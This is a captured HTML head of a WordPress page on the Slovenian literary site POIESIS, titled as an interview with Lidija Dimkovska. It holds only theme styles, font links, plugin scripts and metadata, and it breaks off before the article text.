

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.poiesis.si/pogovor-z-lidijo-dimkovsko/
body_size: 25482
content:
<!DOCTYPE html>
<!--[if IE 9]>
<html class="ie9 lt-ie10" lang="sl-SI"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html lang="sl-SI"> <!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, height=device-height, initial-scale=1, user-scalable=no">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.poiesis.si/xmlrpc.php">

	<link href="https://fonts.googleapis.com" rel="preconnect" crossorigin><link href="https://fonts.gstatic.com" rel="preconnect" crossorigin><title>Pogovor z Lidijo Dimkovsko &#8211; POIESIS</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="POIESIS &raquo; Vir" href="https://www.poiesis.si/feed/" />
<link rel="alternate" type="application/rss+xml" title="POIESIS &raquo; Vir komentarjev" href="https://www.poiesis.si/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.poiesis.si/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.poiesis.si%2Fpogovor-z-lidijo-dimkovsko%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.poiesis.si/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.poiesis.si%2Fpogovor-z-lidijo-dimkovsko%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='customify-font-stylesheet-0-css' href='https://fonts.googleapis.com/css2?family=Merriweather%20Sans:ital,wght@0,300;0,400;0,500;0,600;0,700;0,800;1,300;1,400;1,500;1,600;1,700;1,800&#038;family=Megrim:ital,wght@0,400&#038;family=Playfair%20Display:ital,wght@0,400;0,500;0,600;0,700;0,800;0,900;1,400;1,500;1,600;1,700;1,800;1,900&#038;family=Petrona:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&#038;display=swap' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
.has-sm-color-primary-color { color: #ffeb00 !important; }.has-sm-color-primary-background-color { background-color: #ffeb00; }.has-sm-dark-secondary-color { color: #2a2c29 !important; }.has-sm-dark-secondary-background-color { background-color: #2a2c29; }.has-sm-dark-tertiary-color { color: #7e8073 !important; }.has-sm-dark-tertiary-background-color { background-color: #7e8073; }.has-sm-light-primary-color { color: #ffffff !important; }.has-sm-light-primary-background-color { background-color: #ffffff; }

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.poiesis.si/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-style-css' href='https://www.poiesis.si/wp-content/themes/hive/assets/css/font-awesome.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='hive-style-css' href='https://www.poiesis.si/wp-content/themes/hive/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='hive-child-style-css' href='https://www.poiesis.si/wp-content/themes/hive-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='hive-fonts-css' href='https://fonts.googleapis.com/css?family=Noto+Serif%3A400%2C700%2C400italic%7CPlayfair+Display%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='wpgdprc-front-css-css' href='https://www.poiesis.si/wp-content/plugins/wp-gdpr-compliance/Assets/css/front.css?ver=1719220411' type='text/css' media='all' />
<style id='wpgdprc-front-css-inline-css' type='text/css'>
:root{--wp-gdpr--bar--background-color: #000000;--wp-gdpr--bar--color: #ffffff;--wp-gdpr--button--background-color: #000000;--wp-gdpr--button--background-color--darken: #000000;--wp-gdpr--button--color: #ffffff;}
/*# sourceURL=wpgdprc-front-css-inline-css */
</style>
<script type="text/javascript" src="https://www.poiesis.si/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.poiesis.si/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="wpgdprc-front-js-js-extra">
/* <![CDATA[ */
var wpgdprcFront = {"ajaxUrl":"https://www.poiesis.si/wp-admin/admin-ajax.php","ajaxNonce":"370cb3b96b","ajaxArg":"security","pluginPrefix":"wpgdprc","blogId":"1","isMultiSite":"","locale":"sl_SI","showSignUpModal":"","showFormModal":"","cookieName":"wpgdprc-consent","consentVersion":"","path":"/","prefix":"wpgdprc"};
//# sourceURL=wpgdprc-front-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.poiesis.si/wp-content/plugins/wp-gdpr-compliance/Assets/js/front.min.js?ver=1719220411" id="wpgdprc-front-js-js"></script>
<link rel="https://api.w.org/" href="https://www.poiesis.si/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.poiesis.si/wp-json/wp/v2/posts/9691" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.poiesis.si/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.poiesis.si/pogovor-z-lidijo-dimkovsko/" />
<link rel='shortlink' href='https://www.poiesis.si/?p=9691' />

<!-- StarBox - the Author Box for Humans 3.5.4, visit: https://wordpress.org/plugins/starbox/ -->
<meta property="article:author" content="https://www.facebook.com/pages/Poiesis/1535244143377878" />
<!-- /StarBox - the Author Box for Humans -->

<link rel='stylesheet' id='eedc8fb1f7-css' href='https://www.poiesis.si/wp-content/plugins/starbox/themes/fancy/css/frontend.min.css?ver=3.5.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.poiesis.si/wp-content/plugins/starbox/themes/fancy/js/frontend.min.js?ver=3.5.4" id="a8051a0e1a-js"></script>
<link rel='stylesheet' id='8ab1d02cb7-css' href='https://www.poiesis.si/wp-content/plugins/starbox/themes/admin/css/hidedefault.min.css?ver=3.5.4' type='text/css' media='all' />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<link rel="icon" href="https://www.poiesis.si/wp-content/uploads/2015/03/cropped-cropped-logop-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.poiesis.si/wp-content/uploads/2015/03/cropped-cropped-logop-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.poiesis.si/wp-content/uploads/2015/03/cropped-cropped-logop-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.poiesis.si/wp-content/uploads/2015/03/cropped-cropped-logop-270x270.jpg" />
			<style id="customify_output_style">
				:root { --sm-color-primary: #ffeb00; }
:root { --sm-color-secondary: #cae00f; }
:root { --sm-color-tertiary: #bbd916; }
:root { --sm-dark-primary: #161a03; }
:root { --sm-dark-secondary: #2a2c29; }
:root { --sm-dark-tertiary: #7e8073; }
:root { --sm-light-primary: #ffffff; }
:root { --sm-light-secondary: #fcfcf5; }
:root { --sm-light-tertiary: #f4f7e6; }
.site-branding img { max-height: 270px; }
.main-navigation ul > li a { padding-left: 24px; }
.main-navigation ul > li a { padding-right: 24px; }
.nav--main a { color: #171617; }
.nav--main > li:hover > a, .nav--main li.active > a { color: #171617; }
.nav--main > li > a:before { background-color: #171617; }
div#infinite-footer, .site-footer { background-color: #000000; }
body,
 .entry-title a,
 .nav--toolbar a:before,
 .site-title a,
 .widget a,
 .comment__author-name a,
 a:hover { color: #3d3e40; }
.widget .post-date,
 .recentcomments,
 .single .entry-footer a,
 .page .entry-footer a,
 .comment__content { color: rgba(61,62,64, 0.5); }.comment-number,
 .comments-area:after,
 .comment-number--dark,
 .comment-reply-title:before,
 .add-comment .add-comment__button,
 .comment__timestamp,
 .wp-caption-text,
 .single .entry-featured__caption,
 .page .entry-featured__caption,
 .comment-edit-link,
 .comment-reply-link,
 .single .entry-content:before,
 .page .entry-content:before,
 .toolbar .navigation.post-navigation .nav-links span { color: rgba(61,62,64, 0.75); }
.site-description:after,
 li.comment .children li .comment-number,
 li.pingback .children li .comment-number,
 li.trackback .children li .comment-number { background-color: #3d3e40; }
.nav--toolbar a:hover,
 blockquote:after,
 input,
 textarea { border-color: rgba(61,62,64, 0.5); }.comment-number,
 .comments-area:after,
 .comment-number--dark,
 .comment-reply-title:before,
 .add-comment .add-comment__button,
 .comment-form-comment textarea,
 .comment-subscription-form textarea,
 .comment-form input,
 .comment-form textarea { border-color: rgba(61,62,64, 0.5); }.comments-area { border-top-color: rgba(61,62,64, 0.5); }.btn,
 .btn:hover,
 .btn:active,
 .btn:focus,
 input[type="submit"],
 input[type="submit"]:hover,
 input[type="submit"]:active,
 input[type="submit"]:focus,
 div#infinite-handle button,
 div#infinite-handle button:hover,
 div#infinite-handle button:active,
 div#infinite-handle button:focus,
 .comment-number--dark[class],
 .comments-area:after,
 .comment-reply-title:before,
 .add-comment .add-comment__button,
 .archive__grid .entry-thumbnail .hover__bg,
 .pagination span.current { background-color: #3d3e40; }
.nav--main .menu-item-has-children > a:after { border-bottom-color: #3d3e40; }
body,
 .entry-meta,
 .nav--main,
 .site-description-text,
 blockquote:before,
 .nav--toolbar a:hover,
 .overlay--search,
 select,
 textarea,
 input[type="text"],
 input[type="password"],
 input[type="datetime"],
 input[type="datetime-local"],
 input[type="date"],
 input[type="month"],
 input[type="time"],
 input[type="week"],
 input[type="number"],
 input[type="email"],
 input[type="url"],
 input[type="search"],
 input[type="tel"],
 input[type="color"],
 .form-control,
 .comment-number,
 .comments-area:after,
 .add-comment .add-comment__button,
 .archive__grid .entry-thumbnail .hover__line,
 .single .featured-portrait .entry-title, 
 .page .featured-portrait .entry-title { background-color: #ffffff; }
.btn,
 .btn:hover,
 .btn:active,
 .btn:focus,
 input[type="submit"],
 input[type="submit"]:hover,
 input[type="submit"]:active,
 input[type="submit"]:focus,
 div#infinite-handle button,
 div#infinite-handle button:hover,
 div#infinite-handle button:active,
 div#infinite-handle button:focus,
 .comment-number--dark,
 .comments-area:after,
 .comment-reply-title:before,
 .add-comment .add-comment__button,
 .archive__grid .entry-thumbnail .hover,
 .pagination span.current { color: #ffffff; }
a { color: #afafaf; }
blockquote a:hover,
 .format-quote .edit-link a:hover,
 .content-quote blockquote:before,
 .widget a:hover,
 .widget_blog_subscription input[type="submit"],
 .widget_blog_subscription a:hover,
 blockquote a:hover,
 blockquote:after,
 .content-quote blockquote:after { color: #ffeb00; }
select:focus,
 textarea:focus,
 input[type="text"]:focus,
 input[type="password"]:focus,
 input[type="datetime"]:focus,
 input[type="datetime-local"]:focus,
 input[type="date"]:focus,
 input[type="month"]:focus,
 input[type="time"]:focus,
 input[type="week"]:focus,
 input[type="number"]:focus,
 input[type="email"]:focus,
 input[type="url"]:focus,
 input[type="search"]:focus,
 input[type="tel"]:focus,
 input[type="color"]:focus,
 .form-control:focus { outline-color: #ffeb00; }
.widget_blog_subscription input[type="submit"] { border-color: #ffeb00; }
.highlight,
 .archive__grid .accent-box,
 .sticky:after,
 .content-quote blockquote:after,
 .sticky:not(.format-quote):after { background: #ffeb00; }
.sticky, .sticky a, .sticky .posted-on a, .sticky .entry-title{color: #000000; }h1, .dropcap { color: #171617; }
h2, blockquote { color: #171617; }
h3 { color: #171617; }
h4 { color: #171617; }
h5 { color: #171617; }
.site-footer { padding-top: 30px; }
.site-footer { padding-bottom: 30px; }
.site-footer,
 #infinite-footer .blog-info,
 #infinite-footer .blog-credits { color: rgba(140,136,140, 0.5); }.site-footer a,
 #infinite-footer .blog-info a,
 #infinite-footer .blog-credits a { color: #ffffff; }
.not-matching-selector { border-width: 3px; }
.archive__grid > .grid__item,
 .sticky:not(.format-quote).post { border-left-width: 102px; }
.archive__grid{ margin-left: -102px; }.archive__grid .entry-title { color: #171617; }
.entry-meta__primary,
 .entry-meta__secondary:before,
 .entry-meta__secondary:hover > *,
 .single .posted-on,
 .single .posted-on:before,
 .single .posted-by,
 .single .cat-links:before,
 .page .posted-on,
 .page .posted-on:before,
 .page .posted-by,
 .page .cat-links:before,
 .single .cat-links:hover,
 .page .cat-links:hover { color: #171617; }
.entry-meta__secondary,
 .entry-meta__primary:hover > *,
 .single .cat-links, .page .cat-links,
 .single .cat-links,
 .page .cat-links,
 .single .posted-on:hover,
 .single .posted-by:hover,
 .page .posted-on:hover,
 .page .posted-by:hover { color: #afafaf; }

@media only screen and (min-width: 1000px)  { 

	.site-header { padding-left: 66px; }

	.home .site-content,
 .blog .site-content,
 .archive .site-content { padding-right: 120px; }

}

@media only screen and (min-width: 1000px) { 

	.site-header { padding-right: 66px; }

	.nav--main ul { background-color: #3d3e40; }

	.nav--main ul a { color: #ffffff; }

	.home .site-content,
 .blog .site-content,
 .archive .site-content { padding-left: 120px; }

}

@media only screen and (min-width: 1359px) { 

	.single .site-content .container, .page .site-content .container, .post .site-content .container { max-width: 1380px; }

	.single .site-content, .page .site-content, .post .site-content { padding-right: 78px; }

	.home .site-content .container,
 .blog .site-content .container,
 .archive .site-content .container { max-width: 1360px; }

}

@media only screen and (min-width: 1359px)  { 

	.single .site-content, .page .site-content, .post .site-content { padding-left: 78px; }

}

@media screen and (min-width: 1000px) { 

	body:before, body:after { background: #000000; }

}

@media not screen and (min-width: 1000px) { 

	.nav--main li ul,
 .nav--main ul > li ul { background-color: #ffffff; }

}
			</style>
			<style id="customify_fonts_output">
	
.nav--main a {
font-family: "Merriweather Sans", "SF Pro Text", Frutiger, "Frutiger Linotype", Univers, Calibri, "Gill Sans", "Gill Sans MT", "Myriad Pro", Myriad, "DejaVu Sans Condensed", "Liberation Sans", "Nimbus Sans L", Tahoma, Geneva, "Helvetica Neue", Helvetica, Arial, sans-serif;
font-weight: 700;
font-size: 16;
letter-spacing: 0.06;
text-transform: uppercase;
}


html body, blockquote cite, .widget, div.sharedaddy .sd-social h3.sd-title {
font-family: "Merriweather Sans", "SF Pro Text", Frutiger, "Frutiger Linotype", Univers, Calibri, "Gill Sans", "Gill Sans MT", "Myriad Pro", Myriad, "DejaVu Sans Condensed", "Liberation Sans", "Nimbus Sans L", Tahoma, Geneva, "Helvetica Neue", Helvetica, Arial, sans-serif;
font-weight: 400;
font-size: 16;
letter-spacing: 0;
text-transform: none;
}


blockquote {
font-family: Megrim, "SF Pro Display", Impact, Haettenschweiler, "Franklin Gothic Bold", Charcoal, "Helvetica Inserat", "Bitstream Vera Sans Bold", "Arial Black", sans-serif;
font-weight: 400;
font-size: 1.31;
letter-spacing: -0.43;
text-transform: none;
}


h1, .fs-36px, .page .entry-content:before {
font-family: "Playfair Display", Constantia, "Lucida Bright", Lucidabright, "Lucida Serif", Lucida, "DejaVu Serif", "Bitstream Vera Serif", "Liberation Serif", Georgia, serif;
font-weight: 400;
font-size: 3.38;
letter-spacing: 0;
text-transform: none;
}

.dropcap, .has-drop-cap:not(:focus)::first-letter, .single .entry-content:before {
font-family: "Playfair Display", Constantia, "Lucida Bright", Lucidabright, "Lucida Serif", Lucida, "DejaVu Serif", "Bitstream Vera Serif", "Liberation Serif", Georgia, serif;
}


h2 {
font-family: "Playfair Display", Constantia, "Lucida Bright", Lucidabright, "Lucida Serif", Lucida, "DejaVu Serif", "Bitstream Vera Serif", "Liberation Serif", Georgia, serif;
font-weight: 400;
font-size: 2.25;
letter-spacing: 0;
text-transform: none;
}


h3 {
font-family: "Playfair Display", Constantia, "Lucida Bright", Lucidabright, "Lucida Serif", Lucida, "DejaVu Serif", "Bitstream Vera Serif", "Liberation Serif", Georgia, serif;
font-weight: 400;
font-size: 1.5;
letter-spacing: 0;
text-transform: none;
}


h4 {
font-family: "Playfair Display", Constantia, "Lucida Bright", Lucidabright, "Lucida Serif", Lucida, "DejaVu Serif", "Bitstream Vera Serif", "Liberation Serif", Georgia, serif;
font-weight: 400;
font-size: 1.13;
letter-spacing: 0;
text-transform: none;
}


h5 {
font-family: "Playfair Display", Constantia, "Lucida Bright", Lucidabright, "Lucida Serif", Lucida, "DejaVu Serif", "Bitstream Vera Serif", "Liberation Serif", Georgia, serif;
font-weight: 400;
font-size: 0.83;
letter-spacing: 0;
text-transform: none;
}


.archive__grid .entry-title {
font-family: Petrona, Constantia, "Lucida Bright", Lucidabright, "Lucida Serif", Lucida, "DejaVu Serif", "Bitstream Vera Serif", "Liberation Serif", Georgia, serif;
font-weight: 400;
font-size: 36;
letter-spacing: 0;
text-transform: none;
}


.entry-meta {
font-family: "Merriweather Sans", "SF Pro Text", Frutiger, "Frutiger Linotype", Univers, Calibri, "Gill Sans", "Gill Sans MT", "Myriad Pro", Myriad, "DejaVu Sans Condensed", "Liberation Sans", "Nimbus Sans L", Tahoma, Geneva, "Helvetica Neue", Helvetica, Arial, sans-serif;
font-weight: 400;
font-size: 12;
letter-spacing: 0;
text-transform: none;
}

</style>
					<style type="text/css" id="wp-custom-css">
			.widget .post-date, .recentcomments, .single .entry-footer a, .page .entry-footer a, .comment__content {
    color: rgba(0,0,0, 2.5);
}

		</style>
		
	<!--[if !IE]><!-->
	<script>
		if (/*@cc_on!@*/false) {
